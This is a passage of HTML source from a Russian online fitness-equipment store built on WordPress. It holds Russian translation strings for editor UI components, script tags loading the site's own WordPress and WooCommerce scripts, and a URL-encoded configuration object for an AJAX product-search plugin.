\u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d"],"View next month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"View previous month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"Border color and style picker":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Loading \u2026":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u2026"],"All sides":["\u0412\u0441\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Bottom border":["\u041d\u0438\u0436\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Right border":["\u041f\u0440\u0430\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Left border":["\u041b\u0435\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Top border":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Border color picker.":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446."],"Border color and style picker.":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0442\u0438\u043b\u044f \u0438 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 - \"%1$s\", \u0435\u0433\u043e hex-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \"%2$s\"."],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Reset all":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u0441\u0451"],"Button label to reveal tool panel options\u0004%s options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438: %s"],"Hide and reset %s":["\u0421\u043a\u0440\u044b\u0442\u044c \u0438 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Reset %s":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Search %s":["\u041f\u043e\u0438\u0441\u043a %s"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Currently selected font size: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Highlights":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435"],"Size of a UI element\u0004Extra Large":["\u041e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Size of a UI element\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Size of a UI element\u0004None":["\u041d\u0435\u0442"],"Currently selected: %s":["\u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043e: %s"],"Reset colors":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Reset gradient":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Remove all colors":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0446\u0432\u0435\u0442\u0430"],"Remove all gradients":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u044b"],"Color options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0432\u0435\u0442\u0430"],"Gradient options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Add color":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Add gradient":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Gradient name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Color %d":["\u0426\u0432\u0435\u0442 %d"],"Color format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0446\u0432\u0435\u0442\u0430"],"Hex color":["\u0428\u0435\u0441\u0442\u043d\u0430\u0434\u0446\u0430\u0442\u0435\u0440\u0438\u0447\u043d\u044b\u0439 (hex) \u0446\u0432\u0435\u0442"],"%1$s (%2$d of %3$d)":["%1$s (%2$d \u0438\u0437 %3$d)"],"Invalid item":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Shadows":["\u0422\u0435\u043d\u0438"],"Duotone: %s":[" \u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439: %s"],"Duotone code: %s":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u043a\u043e\u0434: %s"],"%1$s. There is %2$d event":["%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Points (pt)":["\u0422\u043e\u0447\u043a\u0438 (pt)"],"Picas (pc)":["\u041f\u0438\u043a\u0438 (pc)"],"Inches (in)":["\u0414\u044e\u0439\u043c\u044b (in)"],"Millimeters (mm)":["\u041c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u044b (\u043c\u043c)"],"Centimeters (cm)":["\u0421\u0430\u043d\u0442\u0438\u043c\u0435\u0442\u0440\u044b (\u0441\u043c)"],"x-height of the font (ex)":["\u0428\u0438\u0440\u0438\u043d\u0430 (x-height) \u0448\u0440\u0438\u0444\u0442\u0430 (ex)"],"Width of the zero (0) character (ch)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u0433\u043e (0) \u0441\u0438\u043c\u0432\u043e\u043b\u0430 (ch)"],"Viewport largest dimension (vmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmax)"],"Viewport smallest dimension (vmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmin)"],"Percent (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Border width":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Dotted":["\u0422\u043e\u0447\u043a\u0438"],"Dashed":["\u041f\u0443\u043d\u043a\u0442\u0438\u0440"],"Viewport height (vh)":["\u0412\u044b\u0441\u043e\u0442\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vh)"],"Viewport width (vw)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vw)"],"Relative to root font size (rem)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430 (rem)"],"Relative to parent font size (em)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0448\u0440\u0438\u0444\u0442\u0430 (em)"],"Pixels (px)":["\u041f\u0438\u043a\u0441\u0435\u043b\u0438 (px)"],"Percentage (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Close search":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0438\u0441\u043a"],"Search in %s":["\u041f\u043e\u0438\u0441\u043a \u0432 %s"],"Select unit":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0435\u0434\u0438\u043d\u0438\u0446\u044b"],"Radial":["\u0420\u0430\u0434\u0438\u0430\u043b\u044c\u043d\u044b\u0439"],"Linear":["\u041b\u0438\u043d\u0435\u0439\u043d\u044b\u0439"],"Media preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430"],"Coordinated Universal Time":["\u0432\u0440\u0435\u043c\u044f \u0432 UTC"],"Color name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Reset search":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Box Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043e\u043a\u043d\u0430"],"Alignment Matrix Control":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u0435\u0439 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f"],"Bottom Center":["\u0412\u043d\u0438\u0437\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Right":["\u0421\u043f\u0440\u0430\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Left":["\u0421\u043b\u0435\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Top Center":["\u0412\u0432\u0435\u0440\u0445\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Solid":["\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439"],"Finish":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c"],"Page %1$d of %2$d":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %1$d \u0438\u0437 %2$d"],"Guide controls":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439"],"Gradient: %s":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442: %s"],"Gradient code: %s":["\u041a\u043e\u0434 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430: %s"],"Remove Control Point":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438\u043b\u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u044b\u0448\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443."],"Gradient control point at position %1$d%% with color code %2$s.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430 \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %1$d%% \u0441 \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u043c \u043a\u043e\u0434\u043e\u043c %2$s."],"Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439"],"Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Angle":["\u0423\u0433\u043e\u043b"],"Separate with commas or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438, \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Number of items":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Z \u2192 A":["\u042f \u2192 \u0410"],"A \u2192 Z":["\u0410 \u2192 \u042f"],"Oldest to newest":["\u041e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u043a \u043d\u043e\u0432\u044b\u043c"],"Newest to oldest":["\u041e\u0442 \u043d\u043e\u0432\u044b\u0445 \u043a \u0441\u0442\u0430\u0440\u044b\u043c"],"Order by":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e"],"Dismiss this notice":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Remove item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0443\u043d\u043a\u0442"],"Item removed.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u0435\u043d."],"Item added.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"Add item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"(opens in a new tab)":["(\u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435)"],"Minutes":["\u041c\u0438\u043d\u0443\u0442\u044b"],"Color code: %s":["\u041a\u043e\u0434 \u0446\u0432\u0435\u0442\u0430: %s"],"Custom color picker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430."],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Time":["\u0412\u0440\u0435\u043c\u044f"],"Day":["\u0414\u0435\u043d\u044c"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Date":["\u0414\u0430\u0442\u0430"],"Hours":["\u0427\u0430\u0441\u044b"],"Item selected.":["\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%226534c46356%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RUB%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22%20%5Cu0440%5Cu0443%5Cu0431.%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%22%2C%22format%22%3A%22%25v%3Cspan%3E%5Cu00a0%25s%3C%5C%2Fspan%3E%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-540x540.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%22%2C%22lang%22%3A%22ru_RU%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22%5Cu041f%5Cu043e%5Cu0438%5Cu0441%5Cu043a%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
